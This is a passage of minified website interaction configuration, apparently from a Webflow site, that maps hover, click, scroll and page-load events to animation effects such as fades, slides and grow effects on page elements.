de26-b6f4-240080b8d896",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d896",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-493":{id:"e-493",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-492"}},mediaQueries:["main","medium"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d896",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d896",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-494":{id:"e-494",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-495"}},mediaQueries:["main","medium"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d8a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d8a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-495":{id:"e-495",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-494"}},mediaQueries:["main","medium"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d8a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d8a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-496":{id:"e-496",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-497"}},mediaQueries:["main","medium"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d8ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d8ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-497":{id:"e-497",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-496"}},mediaQueries:["main","medium"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d8ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d8ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-498":{id:"e-498",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-144",affectedElements:{},playInReverse:!1,autoStopEventId:"e-499"}},mediaQueries:["main","medium","small","tiny"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d8ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d8ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-500":{id:"e-500",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-39",affectedElements:{},playInReverse:!1,autoStopEventId:"e-501"}},mediaQueries:["medium","small","tiny"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d8d0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d8d0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-504":{id:"e-504",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-168",affectedElements:{},playInReverse:!1,autoStopEventId:"e-505"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|07dcaf2c-4df4-c0f8-e7e1-50c941b32795",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|07dcaf2c-4df4-c0f8-e7e1-50c941b32795",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:80,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1888046f7fb},"e-506":{id:"e-506",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-170",affectedElements:{},playInReverse:!1,autoStopEventId:"e-507"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|0d38a6b4-0840-e596-0aea-535c2fa5be63",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|0d38a6b4-0840-e596-0aea-535c2fa5be63",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:80,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18880857604},"e-508":{id:"e-508",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-172",affectedElements:{},playInReverse:!1,autoStopEventId:"e-509"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|33a65367-02c3-ab23-f63a-1a06bd1705a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|33a65367-02c3-ab23-f63a-1a06bd1705a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:80,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1888091285d},"e-510":{id:"e-510",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-511"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|43843c1c-94e0-1a93-372a-f4634251f697",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|43843c1c-94e0-1a93-372a-f4634251f697",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:80,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188809756c6},"e-512":{id:"e-512",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-513"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"444b400f-90e4-de26-b6f4-240080b8d840",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"444b400f-90e4-de26-b6f4-240080b8d840",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18880e94a0e},"e-513":{id:"e-513",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-512"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"444b400f-90e4-de26-b6f4-240080b8d840",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"444b400f-90e4-de26-b6f4-240080b8d840",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18880e94a13},"e-516":{id:"e-516",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-517"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".product-feature-img-wide-wrap",originalId:"65e0e056a6634304d78c7060|4bc39145-9dfb-8824-b334-a02a3a2ef5e3",appliesTo:"CLASS"},targets:[{selector:".product-feature-img-wide-wrap",originalId:"65e0e056a6634304d78c7060|4bc39145-9dfb-8824-b334-a02a3a2ef5e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x1888c93acbc},"e-517":{id:"e-517",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growOut",autoStopEventId:"e-516"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".product-feature-img-wide-wrap",originalId:"65e0e056a6634304d78c7060|4bc39145-9dfb-8824-b334-a02a3a2ef5e3",appliesTo:"CLASS"},targets:[{selector:".product-feature-img-wide-wrap",originalId:"65e0e056a6634304d78c7060|4bc39145-9dfb-8824-b334-a02a3a2ef5e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x1888c93acc0},"e-520":{id:"e-520",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-521"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".product-feature-img-wrap",originalId:"65e0e056a6634304d78c7164|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"},targets:[{selector:".product-feature-img-wrap",originalId:"65e0e056a6634304d78c7164|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x1888ca83e70},"e-521":{id:"e-521",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growOut",autoStopEventId:"e-520"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".product-feature-img-wrap",originalId:"65e0e056a6634304d78c7164|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"},targets:[{selector:".product-feature-img-wrap",originalId:"65e0e056a6634304d78c7164|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x1888ca83e75},"e-522":{id:"e-522",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-523"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|029c7802-aa92-1f3e-0840-fac36078534d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|029c7802-aa92-1f3e-0840-fac36078534d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1888d809d2a},"e-524":{id:"e-524",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-525"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|2ac99f41-d738-ed78-16dc-7371bf9c300a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|2ac99f41-d738-ed78-16dc-7371bf9c300a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x1888d810a66},"e-526":{id:"e-526",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-527"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|e7cddf09-6d2c-1259-11c0-9c4db8ce0dea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|e7cddf09-6d2c-1259-11c0-9c4db8ce0dea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1888d8131eb},"e-528":{id:"e-528",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-137",affectedElements:{},playInReverse:!1,autoStopEventId:"e-529"}},mediaQueries:["main","medium"],target:{selector:".button-6",originalId:"6481cf5adbc5ccf1e1233663|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"},targets:[{selector:".button-6",originalId:"6481cf5adbc5ccf1e1233663|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ed92f84},"e-529":{id:"e-529",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-138",affectedElements:{},playInReverse:!1,autoStopEventId:"e-528"}},mediaQueries:["main","medium"],target:{selector:".button-6",originalId:"6481cf5adbc5ccf1e1233663|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"},targets:[{selector:".button-6",originalId:"6481cf5adbc5ccf1e1233663|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ed92f88},"e-530":{id:"e-530",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-177",affectedElements:{},playInReverse:!1,autoStopEventId:"e-531"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7130|d485e718-9c8f-bd8d-8707-36fd1f6edade",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7130|d485e718-9c8f-bd8d-8707-36fd1f6edade",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188a17b7869},"e-531":{id:"e-531",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-178",affectedElements:{},playInReverse:!1,autoStopEventId:"e-530"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7130|d485e718-9c8f-bd8d-8707-36fd1f6edade",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7130|d485e718-9c8f-bd8d-8707-36fd1f6edade",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188a17b7869},"e-532":{id:"e-532",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-533"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".bg-blur.in-header",originalId:"65e0e056a6634304d78c7060|6b09151c-7287-c933-8656-d7811c498ddc",appliesTo:"CLASS"},targets:[{selector:".bg-blur.in-header",originalId:"65e0e056a6634304d78c7060|6b09151c-7287-c933-8656-d7811c498ddc",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x188d53427f5},"e-534":{id:"e-534",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-535"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|6abcc533-e8b0-8110-28b9-d6956fd9b9cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|6abcc533-e8b0-8110-28b9-d6956fd9b9cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x188d53499a1},"e-536":{id:"e-536",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-537"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".bg-blur.header-top",originalId:"65e0e056a6634304d78c714c|c3e718fc-9b6b-500e-4247-79d8928fb2fb",appliesTo:"CLASS"},targets:[{selector:".bg-blur.header-top",originalId:"65e0e056a6634304d78c714c|c3e718fc-9b6b-500e-4247-79d8928fb2fb",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x188d546d801},"e-538":{id:"e-538",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-539"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".integration-box-grid",originalId:"65e0e056a6634304d78c714c|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"},targets:[{selector:".integration-box-grid",originalId:"65e0e056a6634304d78c714c|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x188d55cea33},"e-539":{id:"e-539",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growOut",autoStopEventId:"e-538"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".integration-box-grid",originalId:"65e0e056a6634304d78c714c|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"},targets:[{selector:".integration-box-grid",originalId:"65e0e056a6634304d78c714c|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x188d55cea37},"e-580":{id:"e-580",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-581"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902011e4d},"e-582":{id:"e-582",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-583"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189020159f2},"e-584":{id:"e-584",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-184",affectedElements:{},playInReverse:!1,autoStopEventId:"e-585"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1890201ba79},"e-586":{id:"e-586",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-587"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7063",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7063",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1890202236b},"e-588":{id:"e-588",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-589"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7063",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7063",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902025386},"e-590":{id:"e-590",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-591"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c714a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1890202a27c},"e-592":{id:"e-592",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-593"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c714a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1890202d581},"e-594":{id:"e-594",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-595"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ae",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189020326c4},"e-596":{id:"e-596",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-597"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ae",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902035729},"e-598":{id:"e-598",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-599"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7164",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7164",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902049b95},"e-600":{id:"e-600",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-601"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7164",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7164",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1890204c4e8},"e-602":{id:"e-602",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-603"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c714c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902052023},"e-604":{id:"e-604",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-605"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c714c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189020567c9},"e-606":{id:"e-606",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-607"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c716d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c716d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1890205dee5},"e-608":{id:"e-608",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-609"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c716d",appliesTo:"P